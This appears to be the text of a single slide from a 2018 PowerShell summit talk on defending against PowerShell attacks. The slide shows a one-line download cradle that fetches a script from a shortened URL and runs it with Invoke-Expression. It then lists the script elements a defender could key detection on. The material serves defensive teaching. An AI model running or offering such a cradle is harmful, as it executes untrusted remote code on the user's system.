 POWERSHELL + DEVOPS
GLOBAL SUMMIT 2018
OBFUSCATING THE CRADLE
• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• System.Net.WebClient
Lee Holmes: Defending against PowerShell attacks – in theory, and in practice